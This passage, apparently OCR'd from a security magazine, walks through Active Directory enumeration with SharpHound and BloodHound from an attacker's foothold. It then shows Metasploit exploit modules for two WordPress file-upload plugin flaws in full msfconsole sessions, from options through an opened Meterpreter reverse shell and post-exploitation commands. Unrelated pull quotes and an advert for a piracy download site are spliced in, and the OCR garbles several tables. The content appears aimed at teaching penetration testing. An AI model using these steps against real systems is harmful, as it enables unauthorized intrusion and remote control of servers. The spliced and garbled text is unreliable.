| 😹 main                       | 7/15/2021 11:42 PM  | JavaScript File  | 5 KB   |
| package                      | 7/15/2021 11:42 PM  | JSON File        | 5 KB   |
| package-lock                 | 7/15/2021 11:42 PM  | JSON File        | 403 KB |
| README                       | 7/15/2021 11:42 PM  | MD File          | 3 KB   |
| 😹 renderer                   | 7/15/2021 11:42 PM  | JavaScript File  | 1 KB   |
| Server                       | 7/15/2021 11:42 PM  | JavaScript File  | 1 KB   |
| 😹 webpack.config.development | 7/15/2021 11:42 PM  | JavaScript File  | 2 KB   |
| webpack.config.production    | 7/15/2021 11:42 PM  | JavaScript File  | 1 KB   |

| ^ | Name         | Date modified       | Туре           | Size   |
|---|--------------|---------------------|----------------|--------|
|   | DebugBuilds  | 10/16/2021 11:41 AM | File folder    |        |
|   | AzureHound   | 7/15/2021 11:42 PM  | Windows PowerS | 59 KB  |
|   | 🐜 SharpHound | 7/15/2021 11:42 PM  | Application    | 814 KB |
|   | MarpHound    | 7/15/2021 11:42 PM  | Windows PowerS | 952 KB |

The ingestor is named "SharpHound" which is in both executable and Powershell formats. This SharpHound.exe need to be copied to the target Windows domain network about which we want to collect more data.

For example, let's use the Windows domain network corp.okaava.com as target we want to gather more information about. We are assuming we as attackers have already gained limited access to the domain.

```
PS C:\Users> cd prathul.CORP
PS C:\Users\prathul.CORP> dir
```

Directory: C:\Users\prathul.CORP

| Mode       | Last                   | WriteT       | Length | Name   |                         |  |
|------------|------------------------|--------------|--------|--------|-------------------------|--|
| d-r        | 10/3/2021              | 6:05         |        |        | Contacts                |  |
| d-r<br>d-r | 10/3/2021<br>10/3/2021 | 6:05<br>6:05 |        |        | Desktop<br>Documents    |  |
| d-r<br>d-r | 10/3/2021<br>10/3/2021 | 6:05<br>6:05 |        |        | Downloads<br>Favorites  |  |
| d-r        | 10/3/2021              | 6:05         | AM     |        | Links                   |  |
| d-r<br>d-r | 10/3/2021<br>10/3/2021 | 6:05<br>6:05 |        |        | Music<br>Pictures       |  |
| d-r        | 10/3/2021<br>10/3/2021 | 6:05<br>6:05 |        |        | Saved Games<br>Searches |  |
| d-r        | 10/3/2021              | 6:05         | AM     |        | Videos                  |  |
| -a         | 7/15/2021              | 11:42        | PM     | 833024 | SharpHound.exe          |  |

#### Run SharpHound as shown below.

PS C:\Users\prathul.CORP> ./SharpHound.exe -c all

Initializing SharpHound at 4:00 PM on 10/16/2021

Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container

[+] Creating Schema map for domain CORP.OKAAVA.COM using path CN=Schema,CN=Configuration,DC=corp,DC=okaava,DC=com [+] Cache File not Found: 0 Objects in cache

```
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 17 MB RAM
Status: 54 objects finished (+54 13.5)/s -- Using 23 MB RAM
Enumeration finished in 00:00:04.7206825
Compressing data to .\20211016160009_BloodHound.zip
You can upload this file directly to the UI
```

SharpHound Enumeration Completed at 4:00 PM on 10/16/2021! Happy Graphing!

PS C:\Users\prathul.CORP>

Once it is successfully executed, it creates a new zip file with name <year><month><date>><time> \_Bloodhound.zip as shown below. It holds all the information about the target Windows domain network.

"The United States is committed to aggressively using export controls to hold companies accountable that develop, traffic, or use technologies to conduct malicious activities that threaten the cybersecurity of members of civil society, dissidents, government officials, and organizations here and abroad."

# WHAT IS AVAXHOME?

# 

the biggest Internet portal, providing you various content: brand new books, trending movies, fresh magazines, hot games, recent software, latest music releases.

Unlimited satisfaction one low price Cheap constant access to piping hot media Protect your downloadings from Big brother Safer, than torrent-trackers

18 years of seamless operation and our users' satisfaction

All languages Brand new content One site



We have everything for all of your needs. Just open https://avxlive.icu

#### PS C:\Users\prathul.CORP> dir

#### Directory: C:\Users\prathul.CORP

| Mode | Last       | WriteTime | Length | Name                                                 |
|------|------------|-----------|--------|------------------------------------------------------|
| d-r  | 10/3/2021  | 6:05 AM   |        | Contacts                                             |
| d-r  | 10/3/2021  | 6:05 AM   |        | Desktop                                              |
| d-r  | 10/3/2021  | 6:05 AM   |        | Documents                                            |
| d-r  | 10/3/2021  | 6:05 AM   |        | Down loads                                           |
| d-r  | 10/3/2021  | 6:05 AM   |        | Favorites                                            |
| d-r  | 10/3/2021  | 6:05 AM   |        | Links                                                |
| d-r  | 10/3/2021  | 6:05 AM   |        | Music                                                |
| d-r  | 10/3/2021  | 6:05 AM   |        | Pictures                                             |
| d-r  | 10/3/2021  | 6:05 AM   |        | Saved Games                                          |
| d-r  | 10/3/2021  | 6:05 AM   |        | Searches                                             |
| d-r  | 10/3/2021  | 6:05 AM   |        | Videos                                               |
| -a   | 10/16/2021 | 4:00 PM   | 8460   | 20211016160009_BloodHound.zip                        |
| -a   | 7/15/2021  | 11:42 PM  | 833024 | SharpHound.exe                                       |
| -a   | 10/16/2021 | 4:00 PM   | 10065  | YmZiŻjE4NWMtZWUhYS00ZDJiLWI3MjQtY2MzYmRhZWNkYTIx.bin |

#### PS C:\Users\prathul.CORP>

We can copy this file to the system on which BloodHound is installed and it can be observed there. Run the executable of Bloodhound located in the Bloodhound directory we just downloaded.

| Name                    | Date modified      | Туре              | Size       |
|-------------------------|--------------------|-------------------|------------|
| locales                 | 7/15/2021 11:44 PM | File folder       |            |
| resources               | 7/15/2021 11:44 PM | File folder       |            |
| swiftshader             | 7/15/2021 11:44 PM | File folder       |            |
| loodHound               | 7/15/2021 11:44 PM | Application       | 108,487 KB |
| chrome_100_percent.pak  | 7/15/2021 11:44 PM | PAK File          | 176 KB     |
| chrome_200_percent.pak  | 7/15/2021 11:44 PM | PAK File          | 313 KB     |
| d3dcompiler_47.dll      | 7/15/2021 11:44 PM | Application exten | 4,377 KB   |
| iffmpeg.dll             | 7/15/2021 11:44 PM | Application exten | 2,708 KB   |
| 📄 icudtl.dat            | 7/15/2021 11:44 PM | DAT File          | 10,260 KB  |
| libEGL.dll              | 7/15/2021 11:44 PM | Application exten | 371 KB     |
| libGLESv2.dll           | 7/15/2021 11:44 PM | Application exten | 7,679 KB   |
|                         | 7/15/2021 11:44 PM | File              | 2 KB       |
| C LICENSES.chromium     | 7/15/2021 11:44 PM | Microsoft Edge H  | 4,754 KB   |
| resources.pak           | 7/15/2021 11:44 PM | PAK File          | 4,691 KB   |
| snapshot_blob.bin       | 7/15/2021 11:44 PM | BIN File          | 50 KB      |
| v8_context_snapshot.bin | 7/15/2021 11:44 PM | BIN File          | 167 KB     |
| version                 | 7/15/2021 11:44 PM | File              | 1 KB       |
| vk_swiftshader.dll      | 7/15/2021 11:44 PM | Application exten | 4,368 KB   |
| vk_swiftshader_icd      | 7/15/2021 11:44 PM | JSON File         | 1 KB       |
| vulkan-1.dll            | 7/15/2021 11:44 PM | Application exten | 609 KB     |

As it opens, Enter the Neo4j username (Neo4j) and password we just set while creating the database.

"Although Pink is the largest botnet ever discovered, it will never be the last one." - NSFOCUS Researchers on Pink Botnet



| 🐜 BloodHound                                                                                                    |                                                                                                    | - 0 ×                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| Search for a node                                                                                                    | Ант                                                                                                    | c                           |
| perior environmentation and a second second se |                                                                                                    | 2                           |
|                                                                                                    |                                                                                                    | *                           |
|                                                                                                    |                                                                                                    | •                           |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    | 12                          |
|                                                                                                    |                                                                                                    | 2                           |
|                                                                                                    |                                                                                                    | ¢;                          |
|                                                                                                    |                                                                                                    | i                           |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    | t                           |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    | +                           |
|                                                                                                    |                                                                                                    | *                           |
|                                                                                                    | Raw Query                                                                                                    | -                           |
| Let's upload the zip file                                                                                                    | we just copied as shown below.                                                                                  |                             |
| BloodHound                                                                                                    |                                                                                                    | - 0 ×                       |
| Search for a node                                                                                                    | Акт                                                                                                    | o                           |
|                                                                                                    |                                                                                                    | 1                           |
|                                                                                                    |                                                                                                    | 4                           |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    | Upload Data                 |
|                                                                                                    |                                                                                                    | 12                          |
|                                                                                                    |                                                                                                    | R                           |
|                                                                                                    |                                                                                                    | 00                          |
|                                                                                                    |                                                                                                    | i                           |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    |                             |
|                                                                                                    |                                                                                                    | +                           |
|                                                                                                    |                                                                                                    | *                           |
|                                                                                                    | Raw Query                                                                                                    | -                           |
| "Internet of T<br>production or                                                                                                    | Things devices have become an important goa<br>ganizations and even advanced persistent the<br>organizations. " | ul for black<br>ceats (APT) |
|                                                                                                    | - NSFOCUS Researchers                                                                                           |                             |

As it gets uploaded successfully, information about domain is seen in graph formats as shown below.



"This is great news for Facebook users, and for the global movement pushing back on this technology."

- Electronic Frontier Foundation on FB's decision to end facial recognition





"While most attacks against a nation's sensitive networks are indeed the work of other governments, the truth is that there is no magic shield that prevents a non-state sponsored entity from creating the same kind of havoc, and harming critical infrastructure in order to make a statement,"

#### - Check Point

### **NSClient++ LPE and three Wordpress plugin Modules** METASPLOIT THIS MONTH

Welcome to Metasploit This Month. Let us learn about the latest exploit modules of Metasploit and how they fare in our tests.

#### WP Modern Events Calendar Plugin RCE Module

## TARGET: Modern Events Calendar <= 5.16.5</th>TYPE: RemoteMODULE : ExploitANTI-MALWARE : NA

Modern Events calendar plugin is a Wordpress plugin used for managing events on wordpress websites. The plugin has over 1,00,000 active installations.

The above mentioned versions of the plugin has a file upload vulnerability that allows attackers to gain a reverse shell. The vulnerability exists due to an incorrect check of the extension of the file being uploaded, thus allowing attackers to upload a php file. The uploaded php paylo -ad can then be triggered by a call to `/wp-content/uploads/<uploaded\_payload\_name>.php`

However, this module requires credentials of a wordpress account to work. Let's see how this module works. We are testing this on plugin version 5.16.2. Once the plugin is installed, we load the wp\_plugin\_modern\_events\_calendar\_rce exploit module as shown below.

msf6 > search modern\_events

te Rank Check Description

Matching Modules

# Name

Disclosure Da

-----

0 exploit/multi/http/wp\_plugin\_modern\_events\_calendar\_rce 2021-01-29 excellent Yes Wordpress Plugin Modern Events Calendar - Authenticate d Remote Code Execution

msf6 > use 0

[\*] No payload configured, defaulting to php/meterpreter/reverse\_tcp msf6 exploit(multi/http/wp\_plugin\_modern\_events\_calendar\_rce) > show options

Module options (exploit/multi/http/wp\_plugin\_modern\_events\_calendar\_rce):

| Name     | Current Setting | Required | Description                                                            |
|----------|-----------------|----------|------------------------------------------------------------------------|
|          |                 |          |                                                                        |
| PASSWORD | admin           | yes      | Password of the admin account                                          |
| Proxies  |                 | no       | A proxy chain of format type:host<br>:port[,type:host:port][]          |
| RHOSTS   |                 | yes      | The target host(s), see https://g<br>ithub.com/rapid7/metasploit-frame |
| RPORT    | 80              | yes      | work/wiki/Using-Metasploit<br>The target port (TCP)                    |

| SRVPORT<br>SSL    | 8080<br>false | yes<br>no | The local port to listen on.<br>Negotiate SSL/TLS for outgoing co                     |
|-------------------|---------------|-----------|---------------------------------------------------------------------------------------|
| SSLCert           |               | no        | <pre>nnections Path to a custom SSL certificate (default is randomly generated)</pre> |
| TARGETURI         | /             | yes       | The base path of the Wordpress se                                                     |
| URIPATH           |               | no        | The URI to use for this exploit (<br>default is random)                               |
| USERNAME<br>VHOST | admin         | yes<br>no | Username of the admin account<br>HTTP server virtual host                             |

Payload options (php/meterpreter/reverse\_tcp):

| Name  | Current Setting | Required | Description                                           |
|-------|-----------------|----------|-------------------------------------------------------|
| LHOST | 192.168.36.171  | yes      | The listen address (an interface may<br>be specified) |
| LPORT | 4444            | yes      | The listen port                                       |

Exploit target:

Id Name

0 Wordpress Modern Events Calendar < 5.16.5

Set all the required options including credentials of Wordpress account and use check command to see if the target is indeed vulnerable.

| <pre>msf6 exploit(multi/http/wp_plugin_modern_events_calendar_rce) &gt; set username   admin</pre>                                               |
|----------------------------------------------------------------------------------------------------|
| username => admin                                                                                                    |
| <pre>msf6 exploit(multi/http/wp_plugin_modern_events_calendar_rce) &gt; set password<br/>admin</pre>                                             |
| password => admin                                                                                                    |
| <pre>msf6 exploit(multi/http/wp_plugin_modern_events_calendar_rce) &gt;</pre>                                                                    |
| <pre>msf6 exploit(multi/http/wp_plugin_modern_events_calendar_rce) &gt; set rhosts 1 92.168.36.148</pre>                                         |
| rhosts => 192.168.36.148                                                                                                    |
| <pre>msf6 exploit(multi/http/wp_plugin_modern_events_calendar_rce) &gt; set targetur i /wordpress5.4</pre>                                       |
| targeturi => /wordpress5.4                                                                                                    |
| <pre>msf6 exploit(multi/http/wp_plugin_modern_events_calendar_rce) &gt; check [*] 192.168.36.148:80 - The target appears to be vulnerable.</pre> |
| <pre>msf6 exploit(multi/http/wp_plugin_modern_events_calendar_rce) &gt;</pre>                                                                    |

After all the options are set and being confirmed that the target is indeed vulnerable, execute the module using "run" command.

msf6 exploit(multi/http/wp\_plugin\_modern\_events\_calendar\_rce) > run

[\*] Started reverse TCP handler on 192.168.36.171:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. [\*] Uploading file 'hasjk.php' containing the payload... [\*] Triggering the payload ... [\*] Sending stage (39282 bytes) to 192.168.36.148 [+] Deleted hasjk.php [\*] Meterpreter session 1 opened (192.168.36.171:4444 -> 192.168.36.148:4855 2) at 2021-10-14 02:17:47 -0400 [\*] Sending stage (39282 bytes) to 192.168.36.1 meterpreter > [-] Meterpreter session 2 is not valid and will be closed [\*] 192.168.36.148 - Meterpreter session 2 closed. meterpreter > sysinfo Computer : ubuntu : Linux ubuntu 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39 **0**S :52 UTC 2018 x86 64 Meterpreter : php/linux meterpreter > getuid Server username: daemon (1) meterpreter > As readers can see we successfully got a meterpreter session on the target system.

#### WP SP Project & Document Plugin RCE Module

| <b>TARGET: SP Project &amp; Document &lt; 4.22</b> | <b>TYPE: Remote</b> |
|----------------------------------------------------|---------------------|
| <b>MODULE : Exploit</b>                            | ANTI-MALWARE : NA   |

Wordpress SP Project and Document Manager plugin Project is as its name implies a plugin used to manage documents and files on a wordpress websites.

The above mentioned versions of the plugin have a arbitrary file upload vulnerability that allows attackers to upload other file extensions instead of only SGBP type. Although the security check doesn't allow upload of .php files as it blocks lowercase, it allows uploading .php files for instance as it only blocks lowercase extensions.

The uploaded malicious payload can then be triggered by a call to /wp-content/uploads/spclient-document manager/ <user\_id>/ malicious\_payload .php. However, this module requires credentials of a wordpress account to work.

Let's see how this module works. We are testing this on plugin version 4.21. Once the plugin is installed, we load the wp\_plugin\_sp\_project\_document\_rce exploit module as shown below.

| $\underline{msf6}$ > search  | <pre>msf6 &gt; search sp_project</pre> |             |                                                                                                    |  |  |
|------------------------------|----------------------------------------|-------------|----------------------------------------------------------------------------------------------------|--|--|
| Matching Modu                | les                                    |             |                                                                                                    |  |  |
|                              |                                        |             |                                                                                                    |  |  |
| # Name<br>Bank C             | heck Descript                          | ion         | Disclosure Date                                                                                                    |  |  |
|                              | neck bescript                          | 1011        |                                                                                                    |  |  |
|                              | /multi/http/wp                         |             | <pre>project_document_rce 2021-06-14</pre>                                                                                                    |  |  |
| excellent Y<br>Remote Code E |                                        | s Plugin S  | SP Project and Document - Authenticated                                                                                                    |  |  |
|                              |                                        |             | g to php/meterpreter/reverse_tcp<br>_ <b>project_document_rce</b> ) > show options                                                                                       |  |  |
| Module option                | s (exploit/mul                         | .ti/http/wp | o_plugin_sp_project_document_rce):                                                                                                    |  |  |
| Name                         | Current Setti                          | ng Requi    | red Description                                                                                                    |  |  |
| PASSWORD<br>Proxies          | admin                                  | yes<br>no   |                                                                                                    |  |  |
| RHOSTS                       |                                        | yes         | The target host(s), see https://g<br>ithub.com/rapid7/metasploit-frame<br>work/wiki/Using-Metasploit                                                                     |  |  |
| RPORT<br>SRVHOST             | 80<br>0.0.0.0                          | yes<br>yes  | The target port (TCP)<br>The local host or network interfa<br>ce to listen on. This must be an<br>address on the local machine or 0<br>.0.0.0 to listen on all addresses |  |  |
